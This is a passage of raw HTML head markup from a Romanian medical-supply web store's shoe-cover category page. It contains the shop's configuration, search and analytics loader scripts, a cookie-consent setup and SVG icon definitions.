site","stores":"https:\/\/medplaza.ro\/magazine","supplier":"https:\/\/medplaza.ro\/furnizori","register":"https:\/\/medplaza.ro\/autentificare?create_account=1","order_login":"https:\/\/medplaza.ro\/comanda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/medplaza\/assets\/","actions":{"logout":"https:\/\/medplaza.ro\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-large_default.jpg","width":509,"height":509},"zoom_default":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-zoom_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/medplaza.ro\/img\/p\/ro-default-zoom_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Reducere de cantitate"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Acasa","url":"https:\/\/medplaza.ro\/"},{"title":"Protectie","url":"https:\/\/medplaza.ro\/319-protectie"},{"title":"Acoperitori pantofi","url":"https:\/\/medplaza.ro\/342-acoperitori-pantofi"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769094190,"static_token":"d2ded7accb4e2fefbfac5d5827817535","token":"b9813dc187ddbaef42134e4046c0cfb0","debug":false};
        var psemailsubscription_subscription = "https:\/\/medplaza.ro\/module\/ps_emailsubscription\/subscription";
        var search_url = "https:\/\/medplaza.ro\/cautare";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "";
        var width_cart_item = "265";
        var xprt_base_dir = "https:\/\/medplaza.ro\/";
      </script>


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://medplaza.ro/img/favicon.ico?1606401008">
  <link rel="shortcut icon" type="image/x-icon" href="https://medplaza.ro/img/favicon.ico?1606401008">




<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 

<link rel="preload" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700" as="style">

<link rel="preload" href="/themes/medplaza/assets/css/brands.min.css" as="style">

<link rel="preload" href="/themes/medplaza/assets/font/medplaza.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.eot?v=4.3.0" as="font" type="application/vnd.ms-fontobject" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.woff2?v=4.3.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.woff?v=4.3.0" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.ttf?v=4.3.0" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="/modules/ambbocustomizer/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular" as="font" type="image/svg+xml" crossorigin>

<meta name="facebook-domain-verification" content="5zdzi4qskr864zz3ckx65igsogc15u" />

  <script>
                var jprestaUpdateCartDirectly = 0;
                var jprestaUseCreativeElements = 0;
                </script><script>
pcRunDynamicModulesJs = function() {

};</script><!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "991d421a-9926-4c44-b2fc-793f60a3dccb",
      zone: "eu1",
      language: "ro-ro",
      currency: "RON"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      };

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      };

      doofinderManageCart({
        cartURL          : "https://medplaza.ro/cos",  /* required for prestashop 1.7, in previous versions it will be empty. */
        cartToken        : "d2ded7accb4e2fefbfac5d5827817535",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   /* If there are no combinations, the value will be 0 */
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->
<script type="text/javascript">
    
        var oosn_front_controller_url = 'https://medplaza.ro/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '89630c627188265d31aae3b61c18896d';
        var oosn_position = 'popup';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>

    <script>
        var prefix = '';
        var sufix = '';

        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url) || [, null])[1];
        }

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '356837059963714');
        
                fbq('track', "PageView");
        
                        
        
                        
                                                
                document.addEventListener("DOMContentLoaded", function (event) {
            $('#wishlist_button_nopop').click(function () {
                fbq('track', 'AddToWishlist');
            });
        });
        
                        
                                                
            function reinitaddtocart() {
                                                                }

            document.addEventListener("DOMContentLoaded", function (event) {
                reinitaddtocart();
            });
                
    </script>

    <script>
        window.addEventListener("load", function(){

            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#00BABC",
                        "text": "#fff"
                    },
                    "button": {
                                                "background": "#fff",
                        "text": "#00BABC"
                                            }
                },
                                                                                                                "content": {
                    "message": "Acest site folosește cookies pentru a asigura cea mai bună experiență de utilizare.",
                    "dismiss": "Inchide",
                    "deny": "Refuza",
                    "allow": "Accept",
                    "link": "Afla mai multe",
                    "href": "https://medplaza.ro/content/63-politica-utilizare-cookie"
                                    }
            })});
    </script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A36%2C%22country_code%22%3A%22RO%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22RON%22%2C%22id_lang%22%3A2%2C%22lang_code%22%3A%22ro%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%7B%22id_category%22%3A342%2C%22name%22%3A%22Acoperitori%20pantofi%22%2C%22path%22%3A%5B%22Home%22%2C%22Protectie%22%2C%22Acoperitori%20pantofi%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Medplaza%22%2C%22base_dir%22%3A%22https%3A%2F%2Fmedplaza.ro%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22d4432d77d2ce4715bd5c15106bd5189b%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-VJ657ZT0PV%22%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22676578867%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%224D1gCPvUzbkBELOMz8IC%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-PLK7D3W%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-155879800-1%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Atrue%2C%22is_user_id%22%3Atrue%2C%22is_link_attribution%22%3Atrue%2C%22cross_domain_list%22%3A%5B%22%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>



<svg style ="display: none;">
  <symbol id="time" viewBox="0 0 465.2 465.2">
    <path d="M279.591,423.714c-3.836,0.956-7.747,1.805-11.629,2.52c-10.148,1.887-16.857,11.647-14.98,21.804
        c0.927,4.997,3.765,9.159,7.618,11.876c3.971,2.795,9.025,4.057,14.175,3.099c4.623-0.858,9.282-1.867,13.854-3.008
        c10.021-2.494,16.126-12.646,13.626-22.662C299.761,427.318,289.618,421.218,279.591,423.714z"></path>
      <path d="M417.887,173.047c1.31,3.948,3.811,7.171,6.97,9.398c4.684,3.299,10.813,4.409,16.662,2.475
        c9.806-3.256,15.119-13.83,11.875-23.631c-1.478-4.468-3.118-8.95-4.865-13.314c-3.836-9.59-14.714-14.259-24.309-10.423
        c-9.585,3.834-14.256,14.715-10.417,24.308C415.271,165.528,416.646,169.293,417.887,173.047z"></path>
      <path d="M340.36,397.013c-3.299,2.178-6.704,4.286-10.134,6.261c-8.949,5.162-12.014,16.601-6.854,25.546
        c1.401,2.433,3.267,4.422,5.416,5.942c5.769,4.059,13.604,4.667,20.127,0.909c4.078-2.352,8.133-4.854,12.062-7.452
        c8.614-5.691,10.985-17.294,5.291-25.912C360.575,393.686,348.977,391.318,340.36,397.013z"></path>
      <path d="M465.022,225.279c-0.407-10.322-9.101-18.356-19.426-17.953c-10.312,0.407-18.352,9.104-17.947,19.422
        c0.155,3.945,0.195,7.949,0.104,11.89c-0.145,6.473,3.021,12.243,7.941,15.711c2.931,2.064,6.488,3.313,10.345,3.401
        c10.322,0.229,18.876-7.958,19.105-18.285C465.247,234.756,465.208,229.985,465.022,225.279z"></path>
      <path d="M414.835,347.816c-8.277-6.21-19.987-4.524-26.186,3.738c-2.374,3.164-4.874,6.289-7.434,9.298
        c-6.69,7.86-5.745,19.666,2.115,26.361c0.448,0.38,0.901,0.729,1.371,1.057c7.814,5.509,18.674,4.243,24.992-3.171
        c3.057-3.59,6.037-7.323,8.874-11.102C424.767,365.735,423.089,354.017,414.835,347.816z"></path>
      <path d="M442.325,280.213c-9.855-3.09-20.35,2.396-23.438,12.251c-1.182,3.765-2.492,7.548-3.906,11.253
        c-3.105,8.156-0.13,17.13,6.69,21.939c1.251,0.879,2.629,1.624,4.126,2.19c9.649,3.682,20.454-1.159,24.132-10.812
        c1.679-4.405,3.237-8.906,4.646-13.382C457.66,293.795,452.178,283.303,442.325,280.213z"></path>
      <path d="M197.999,426.402c-16.72-3.002-32.759-8.114-47.968-15.244c-0.18-0.094-0.341-0.201-0.53-0.287
        c-3.584-1.687-7.162-3.494-10.63-5.382c-0.012-0.014-0.034-0.023-0.053-0.031c-6.363-3.504-12.573-7.381-18.606-11.628
        C32.24,331.86,11.088,209.872,73.062,121.901c13.476-19.122,29.784-35.075,47.965-47.719c0.224-0.156,0.448-0.311,0.67-0.468
        c64.067-44.144,151.06-47.119,219.089-1.757l-14.611,21.111c-4.062,5.876-1.563,10.158,5.548,9.518l63.467-5.682
        c7.12-0.64,11.378-6.799,9.463-13.675L387.61,21.823c-1.908-6.884-6.793-7.708-10.859-1.833l-14.645,21.161
        C312.182,7.638,252.303-5.141,192.87,5.165c-5.986,1.036-11.888,2.304-17.709,3.78c-0.045,0.008-0.081,0.013-0.117,0.021
        c-0.225,0.055-0.453,0.128-0.672,0.189C123.122,22.316,78.407,52.207,46.5,94.855c-0.269,0.319-0.546,0.631-0.8,0.978
        c-1.061,1.429-2.114,2.891-3.145,4.353c-1.686,2.396-3.348,4.852-4.938,7.308c-0.199,0.296-0.351,0.597-0.525,0.896
        C10.762,149.191-1.938,196.361,0.24,244.383c0.005,0.158-0.004,0.317,0,0.479c0.211,4.691,0.583,9.447,1.088,14.129
        c0.027,0.302,0.094,0.588,0.145,0.89c0.522,4.708,1.177,9.427,1.998,14.145c8.344,48.138,31.052,91.455,65.079,125.16
        c0.079,0.079,0.161,0.165,0.241,0.247c0.028,0.031,0.059,0.047,0.086,0.076c9.142,9.017,19.086,17.357,29.793,24.898
        c28.02,19.744,59.221,32.795,92.729,38.808c10.167,1.827,19.879-4.941,21.703-15.103
        C214.925,437.943,208.163,428.223,197.999,426.402z"></path>
      <path d="M221.124,83.198c-8.363,0-15.137,6.78-15.137,15.131v150.747l137.87,71.271c2.219,1.149,4.595,1.69,6.933,1.69
        c5.476,0,10.765-2.982,13.454-8.185c3.835-7.426,0.933-16.549-6.493-20.384l-121.507-62.818V98.329
        C236.243,89.978,229.477,83.198,221.124,83.198z"></path>
  </symbol>
  <symbol id="call" viewBox="0 0 90 90">
    <path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
    c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
    c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
    c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
    c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
    c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
    c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
    c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
    c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
    c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
    C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path>
  </symbol>
  <symbol id="email" viewBox="0 0 512 512">
    <path d="M510.576,264.536l-58.431-157.94c-2.122-5.739-6.353-10.307-11.913-12.863c-5.559-2.556-11.78-2.796-17.519-0.672
      L137.796,198.467c-5.739,2.123-10.307,6.354-12.864,11.912c-2.556,5.559-2.795,11.781-0.672,17.519l58.431,157.94
      c2.122,5.739,6.353,10.307,11.913,12.864c3.05,1.403,6.299,2.107,9.559,2.107c2.682,0,5.37-0.476,7.961-1.435l284.918-105.406
      h0.001C508.886,289.585,514.958,276.382,510.576,264.536z M407.052,123.279l-88.377,126.344l-149.327-38.405L407.052,123.279z
       M200.044,366.731l-50.683-137l117.382,30.192L200.044,366.731z M224.863,370.237l65.152-104.33l30.642,7.882
      c0.951,0.241,1.913,0.367,2.852,0.367c3.688,0,7.216-1.787,9.392-4.891l18.133-25.944l117.369,36.818L224.863,370.237z
       M364.814,223.638l69.463-99.324l50.703,137.019L364.814,223.638z"></path>
    <path d="M133.44,388.976c-2.194-5.933-8.786-8.961-14.715-6.768l-43.162,15.968c-5.933,2.196-8.962,8.784-6.768,14.716
      c1.71,4.623,6.086,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l43.16-15.968
      C132.606,401.498,135.635,394.909,133.44,388.976z"></path>
    <path d="M75.023,282.646c-2.196-5.933-8.785-8.96-14.716-6.768l-26.643,9.857c-5.933,2.196-8.962,8.783-6.768,14.716
      c1.71,4.622,6.087,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l26.643-9.857C74.188,295.168,77.218,288.579,75.023,282.646
      z"></path>
    <path d="M41.995,369.408c-2.196-5.933-8.785-8.962-14.716-6.768l-19.797,7.324c-5.933,2.196-8.962,8.784-6.768,14.716
      c1.71,4.622,6.086,7.482,10.743,7.482c1.319,0,2.663-0.23,3.973-0.715l19.797-7.324C41.161,381.929,44.19,375.341,41.995,369.408z
      "></path>
  </symbol>
  <symbol viewBox="0 0 512 512" id="hlan">
    <path d="M259.992,0.032C190.125-1.049,124.473,25.547,75.085,74.879c-35.186,35.147-58.823,78.572-69.157,125.898
      c-0.119,0.447-0.223,0.898-0.304,1.359c-3.971,18.677-5.873,37.953-5.597,57.562C1.997,399.106,116.693,512.001,256.006,512
      c0.46,0,0.924-0.001,1.385-0.003c38.533-0.206,75.531-8.794,110.045-25.534h59.642c28.859,0,52.34-23.479,52.34-52.34v-53.188
      c20.914-37.34,32.162-79.582,32.569-122.465C513.32,118.107,400.276,2.173,259.992,0.032z M438.427,127.979
      c12.939,18.372,23.177,38.761,30.138,60.574H358.588L438.427,127.979z M327.841,44.858c34.448,11.782,65.115,31.784,89.678,57.628
      l-89.678,68.04V44.858z M98.369,98.189c24.611-24.585,53.869-42.67,85.791-53.486v130.02l-92.747-69.256
      C93.674,103.001,95.986,100.57,98.369,98.189z M70.971,131.321l76.645,57.232H43.262
      C49.657,168.284,58.963,149.046,70.971,131.321z M74.268,384.948c-13.264-18.601-23.754-39.302-30.844-61.501h105.439
      L74.268,384.948z M184.16,467.094c-34.008-11.662-64.399-31.345-88.857-56.786l88.857-73.26V467.094z M427.078,453.516h-63.49
      c-2.574,0-5.112,0.603-7.412,1.762c-9.243,4.656-18.698,8.62-28.337,11.916V343.131l117.41,97.699
      C442.512,448.222,435.41,453.516,427.078,453.516z M448.718,368.253c-1.472,2.52-2.247,5.387-2.247,8.306v22.425l-90.776-75.536
      h112.886C463.637,339.024,456.998,354.068,448.718,368.253z M476.334,290.5H311.366c-9.098,0-16.474,7.376-16.474,16.474v168.703
      c-12.335,2.17-24.909,3.304-37.677,3.373c-0.41,0.002-0.799,0.003-1.208,0.003c-13.256,0-26.256-1.174-38.901-3.422V306.975
      c0-9.098-7.376-16.474-16.474-16.474H35.638c-1.6-10.215-2.517-20.651-2.668-31.269c-0.18-12.772,0.714-25.379,2.615-37.731
      h165.048c9.098,0,16.474-7.376,16.474-16.474V40.361c0-1.372-0.187-2.697-0.502-3.971c12.86-2.273,26.017-3.442,39.362-3.442
      c1.171,0,2.349,0.009,3.523,0.026c12.228,0.187,24.213,1.382,35.889,3.476c-0.306,1.256-0.487,2.561-0.487,3.911v164.666
      c0,9.098,7.376,16.474,16.474,16.474h164.987c1.872,11.944,2.807,24.186,2.688,36.656
      C478.938,269.017,478.008,279.825,476.334,290.5z"></path>
  </symbol>

  <symbol viewBox="0 0 512 512" id="hcur">
    <path d="M336,16c-85.312,0-176,28.032-176,80v64c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-16.672
      C225.952,164.736,282.016,176,336,176s110.048-11.264,144-32.672V160c0,15.648-39.36,40.608-113.344,46.784
      c-8.768,0.704-15.328,8.48-14.592,17.28c0.672,8.352,7.68,14.656,15.904,14.656c0.48,0,0.896-0.032,1.376-0.064
      c41.664-3.488,83.168-14.272,110.656-31.776V224c0,13.664-28.992,33.312-82.784,42.816c-8.672,1.536-14.496,9.856-12.96,18.528
      c1.376,7.744,8.128,13.216,15.712,13.216c0.928,0,1.888-0.064,2.816-0.256c32.544-5.728,58.592-15.104,77.216-27.008V288
      c0,13.664-28.992,33.312-82.784,42.816c-8.672,1.536-14.496,9.856-12.96,18.528c1.376,7.744,8.128,13.216,15.712,13.216
      c0.928,0,1.888-0.064,2.816-0.256c32.544-5.728,58.592-15.136,77.216-27.008V352c0,13.664-28.992,33.312-82.784,42.816
      c-8.672,1.536-14.496,9.856-12.96,18.528c1.376,7.744,8.128,13.216,15.712,13.216c0.928,0,1.888-0.064,2.816-0.256
      c32.544-5.728,58.592-15.136,77.216-27.008V416c0,15.648-39.36,40.608-113.344,46.784c-8.768,0.704-15.328,8.48-14.592,17.28
      c0.672,8.352,7.68,14.656,15.904,14.656c0.48,0,0.896-0.032,1.376-0.064C440.352,488.704,512,462.112,512,416V96
      C512,44.032,421.312,16,336,16z M336,144c-87.904,0-144-28.448-144-48s56.096-48,144-48s144,28.448,144,48S423.904,144,336,144z"></path>
    <path d="M176,208C90.688,208,0,236.032,0,288v128c0,51.968,90.688,80,176,80s176-28.032,176-80V288
      C352,236.032,261.312,208,176,208z M320,416c0,19.552-56.096,48-144,48S32,435.552,32,416v-16.672
      C65.952,420.736,122.016,432,176,432s110.048-11.264,144-32.672V416z M320,352c0,19.552-56.096,48-144,48S32,371.552,32,352
      v-16.672C65.952,356.736,122.016,368,176,368s110.048-11.264,144-32.672V352z M176,336c-87.904,0-144-28.448-144-48
      s56.096-48,144-48s144,28.448,144,48S263.904,336,176,336z"></path>
  </symbol>
  <symbol id="hwish" viewBox="0 0 129 129">
    <path d="m121.6,40.1c-3.3-16.6-15.1-27.3-30.3-27.3-8.5,0-17.7,3.5-26.7,10.1-9.1-6.8-18.3-10.3-26.9-10.3-15.2,0-27.1,10.8-30.3,27.6-4.8,24.9 10.6,58 55.7,76 0.5,0.2 1,0.3 1.5,0.3 0.5,0 1-0.1 1.5-0.3 45-18.4 60.3-51.4 55.5-76.1zm-57,67.9c-39.6-16.4-53.3-45-49.2-66.3 2.4-12.7 11.2-21 22.3-21 7.5,0 15.9,3.6 24.3,10.5 1.5,1.2 3.6,1.2 5.1,0 8.4-6.7 16.7-10.2 24.2-10.2 11.1,0 19.8,8.1 22.3,20.7 4.1,21.1-9.5,49.6-49,66.3z"></path>
  </symbol>
  <symbol id="hcom" viewBox="0 0 490 490">
    <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659
      h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82
      l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209
      c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419
      l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
  </symbol>
  <symbol viewBox="0 0 459.529 459.529" id="hcart">
    <path d="M17,55.231h48.733l69.417,251.033c1.983,7.367,8.783,12.467,16.433,12.467h213.35c6.8,0,12.75-3.967,15.583-10.2
      l77.633-178.5c2.267-5.383,1.7-11.333-1.417-16.15c-3.117-4.817-8.5-7.65-14.167-7.65H206.833c-9.35,0-17,7.65-17,17
      s7.65,17,17,17H416.5l-62.9,144.5H164.333L94.917,33.698c-1.983-7.367-8.783-12.467-16.433-12.467H17c-9.35,0-17,7.65-17,17
      S7.65,55.231,17,55.231z"/>
    <path d="M135.433,438.298c21.25,0,38.533-17.283,38.533-38.533s-17.283-38.533-38.533-38.533S96.9,378.514,96.9,399.764
      S114.183,438.298,135.433,438.298z"/>
    <path d="M376.267,438.298c0.85,0,1.983,0,2.833,0c10.2-0.85,19.55-5.383,26.35-13.317c6.8-7.65,9.917-17.567,9.35-28.05
      c-1.417-20.967-19.833-37.117-41.083-35.7c-21.25,1.417-37.117,20.117-35.7,41.083
      C339.433,422.431,356.15,438.298,376.267,438.298z"/>
  </symbol>
  <symbol id="hsearch" viewBox="0 0 512 512">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </symbol>
 <symbol id="huser" viewBox="0 0 612 612">
    <path d="M612,306.036C612,137.405,474.595,0,305.964,0S0,137.405,0,306.036c0,92.881,42.14,176.437,107.698,232.599
    c0.795,0.795,1.59,1.59,3.108,2.313C163.86,585.473,231.804,612,306.759,612c73.365,0,141.309-26.527,194.363-69.462
    c3.108-0.795,5.493-3.108,7.011-5.493C571.451,480.088,612,398.122,612,306.036z M28.117,306.036
    c0-153.018,124.901-277.919,277.919-277.919s277.919,124.901,277.919,277.919c0,74.955-29.635,142.826-78.063,192.845
    c-7.806-36.719-31.225-99.169-103.072-139.718c16.408-20.311,25.732-46.838,25.732-74.955c0-67.149-54.644-121.793-121.793-121.793
    s-121.793,54.644-121.793,121.793c0,28.117,10.119,53.849,25.732,74.955c-72.497,40.549-95.916,103-102.928,139.718
    C58.547,449.658,28.117,380.991,28.117,306.036z M212.36,284.93c0-51.536,42.14-93.676,93.676-93.676s93.676,42.14,93.676,93.676
    s-42.14,93.676-93.676,93.676S212.36,336.466,212.36,284.93z M132.707,523.023c1.59-22.624,14.022-99.169,98.374-142.104
    c21.106,16.408,46.838,25.732,74.955,25.732c28.117,0,54.644-10.119,75.75-26.527c83.556,42.935,96.784,117.89,99.169,142.104
    c-47.633,38.237-108.493,61.655-174.052,61.655C240.478,583.955,180.34,561.331,132.707,523.023z"></path>
  </symbol>
